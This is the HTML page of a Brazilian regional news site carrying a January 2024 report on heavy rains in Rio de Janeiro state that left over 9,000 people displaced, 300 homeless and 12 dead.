    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://paraiba21.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://paraiba21.com.br/">
                <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
                <span class="td-visual-hidden">Paraiba 21</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_5">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center>
</br>
</div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-31849" class="post-31849 post type-post status-publish format-standard has-post-thumbnail category-destaque category-paraiba" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T00:13:48-03:00" >17/01/2024</time></span>                                                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp" data-caption=""><img width="696" height="416" class="entry-thumb td-modal-image" src="https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606-696x416.webp" srcset="https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606-696x416.webp 696w, https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606-300x179.webp 300w, https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606-1024x613.webp 1024w, https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606-150x90.webp 150w, https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606-768x459.webp 768w, https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606-1068x639.webp 1068w, https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606-702x420.webp 702w, https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp 1170w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="rjchuvas_mg_8606"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_5">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><center>
<a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER-728X90-1-1.jpg"
<a/>
</center>
</br>
<center>
<a href="https://www.camaracg.pb.gov.br/" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center></div><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/"><div class='the_champ_sharing_title' style="font-weight:bold" >Compartilhe as últimas notícias do Brasil!</div><div class="the_champ_sharing_ul"><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Chuvas%3A%20estado%20do%20Rio%20tem%20mais%20de%209%20mil%20desalojados%20e%20300%20desabrigados https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fchuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fchuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Chuvas%3A%20estado%20do%20Rio%20tem%20mais%20de%209%20mil%20desalojados%20e%20300%20desabrigados&url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fchuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fchuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div></div><div style='clear:both'></div><p>Mais de 9 mil pessoas estão desalojadas e mais de 300 estão desabrigadas no Rio de Janeiro por conta das fortes chuvas que atingiram regiões do estado neste fim de semana. A atualização foi divulgada na noite desta terça-feira (16), pela Secretaria de Desenvolvimento Social e Direitos Humanos do governo do estado, com base nas informações das prefeituras. Sete municípios decretaram situação de emergência.</p>
<p>As pessoas desalojadas são aquelas que foram obrigadas a abandonar temporária ou definitivamente as casas por conta da destruição, mas não necessariamente precisam de novas residências. Já aquelas que foram desabrigadas precisarão de novas casas porque aquelas onde viviam foram destruídas pelas chuvas.</p>
<p>As tempestades que atingiram o estado tiveram o volume recorde registrado no ano, causaram a morte de 12 pessoas, além de enchentes, alagamentos e diversos danos materiais.</p>
<p>De acordo com o governo, com base nos dados enviados pelas prefeituras, mais de 15 mil pessoas foram afetadas pelas chuvas nas cidades de Belford Roxo, Japeri, Mesquita, Nilópolis, Nova Iguaçu, Queimados, São Gonçalo e São João De Meriti.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 8pt"><em>AB</em></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="paraiba21"><meta itemprop="url" content="https://paraiba21.com.br/author/paraiba21/"></span><meta itemprop="datePublished" content="2024-01-17T00:13:48-03:00"><meta itemprop="dateModified" content="2024-01-17T00:17:27-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg"></span><meta itemprop="name" content="Paraiba 21"></span><meta itemprop="headline " content="Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp"><meta itemprop="width" content="1170"><meta itemprop="height" content="700"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":31849,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "15905";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2651";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">Últimas Notícias</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">Compartilhe as últimas notícias do Brasil!</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/preco-da-gasolina-cai-mas-alta-do-icms-nao-deixa-o-combustivel-mais-barato/"  rel="bookmark" class="td-image-wrap " title="Preço da gasolina cai, mas alta do ICMS não deixa o combustível mais barato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preço da gasolina cai, mas alta do ICMS não deixa o combustível mais barato" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/petrob058433f6-3d0e-4a98-a45d-8414629cf372-3-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/preco-da-gasolina-cai-mas-alta-do-icms-nao-deixa-o-combustivel-mais-barato/"  rel="bookmark" title="Preço da gasolina cai, mas alta do ICMS não deixa o combustível mais barato">Preço da gasolina cai, mas alta do ICMS não deixa o combustível mais barato</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/presidente-do-stf-diz-que-democracia-atravessa-tempos-desafiadores/"  rel="bookmark" class="td-image-wrap " title="Presidente do STF diz que democracia atravessa tempos desafiadores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Presidente do STF diz que democracia atravessa tempos desafiadores" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/efstf959370-120515-dsc_8963-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/presidente-do-stf-diz-que-democracia-atravessa-tempos-desafiadores/"  rel="bookmark" title="Presidente do STF diz que democracia atravessa tempos desafiadores">Presidente do STF diz que democracia atravessa tempos desafiadores</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/inss-prorroga-para-20-de-marco-prazo-para-contestacao-de-descontos-indevidos/"  rel="bookmark" class="td-image-wrap " title="INSS prorroga para 20 de março prazo para contestação de descontos indevidos" ><img class="entry-thumb" src="[data-uri]" alt="" title="INSS prorroga para 20 de março prazo para contestação de descontos indevidos" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/inssc95c0bbd-c9ed-422b-85e1-5a5b0ca01121-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/inss-prorroga-para-20-de-marco-prazo-para-contestacao-de-descontos-indevidos/"  rel="bookmark" title="INSS prorroga para 20 de março prazo para contestação de descontos indevidos">INSS prorroga para 20 de março prazo para contestação de descontos indevidos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/veneziano-ressalta-articulacao-para-garantir-145-casas-em-mari-e-prefeita-agradece-ao-senador-durante-solenidade/"  rel="bookmark" class="td-image-wrap " title="Veneziano ressalta articulação para garantir 145 casas em Mari e prefeita agradece ao Senador durante solenidade" ><img class="entry-thumb" src="[data-uri]" alt="" title="Veneziano ressalta articulação para garantir 145 casas em Mari e prefeita agradece ao Senador durante solenidade" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/vapbkfycjpgtsa333-61-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/veneziano-ressalta-articulacao-para-garantir-145-casas-em-mari-e-prefeita-agradece-ao-senador-durante-solenidade/"  rel="bookmark" title="Veneziano ressalta articulação para garantir 145 casas em Mari e prefeita agradece ao Senador durante solenidade">Veneziano ressalta articulação para garantir 145 casas em Mari e prefeita agradece ao Senador durante solenidade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/governo-da-paraiba-entrega-piscina-terapeutica-da-apae-de-campina-grande/"  rel="bookmark" class="td-image-wrap " title="Governo da Paraíba entrega piscina terapêutica da Apae de Campina Grande" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo da Paraíba entrega piscina terapêutica da Apae de Campina Grande" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/jac356dfd2-2762-41f3-80bf-e21613c6b1e3-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/governo-da-paraiba-entrega-piscina-terapeutica-da-apae-de-campina-grande/"  rel="bookmark" title="Governo da Paraíba entrega piscina terapêutica da Apae de Campina Grande">Governo da Paraíba entrega piscina terapêutica da Apae de Campina Grande</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/presidente-lula-conversa-por-telefone-com-o-presidente-dos-eua-donald-trump/"  rel="bookmark" class="td-image-wrap " title="Presidente Lula conversa por telefone com o presidente dos EUA, Donald Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Presidente Lula conversa por telefone com o presidente dos EUA, Donald Trump" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/ldta270ffd6-1656-4fd0-8334-22cbb0ddac0d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/presidente-lula-conversa-por-telefone-com-o-presidente-dos-eua-donald-trump/"  rel="bookmark" title="Presidente Lula conversa por telefone com o presidente dos EUA, Donald Trump">Presidente Lula conversa por telefone com o presidente dos EUA, Donald Trump</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-3" class="td_block_template_5 widget media_image-3 widget_media_image"><a href="https://campinagrande.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png" class="image wp-image-55806  attachment-full size-full not-transparent" alt="" style="--dominant-color: #7f928c;max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png 300w, https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="7f928c" /></a></aside><aside id="media_image-2" class="td_block_template_5 widget media_image-2 widget_media_image"><a href="https://www.camaracg.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png" class="image wp-image-55830  attachment-full size-full not-transparent" alt="" style="--dominant-color: #b5beb2;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png 300w, https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="b5beb2" /></a></aside><aside id="media_image-4" class="td_block_template_5 widget media_image-4 widget_media_image"><a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg" class="image wp-image-55800  attachment-full size-full not-transparent" alt="" style="--dominant-color: #93856d;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg 300w, https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="93856d" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_5">
<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER_728X90-2-1.png"
<a/>
</center></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://paraiba21.com.br/"><img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt="" title=""  width="301" height="61"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69785715056f6
    -->

    	<div id="fb-root"></div>
	<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.63" id="the_champ_combined_script-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[31849]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: -500
content:
{"31849":24}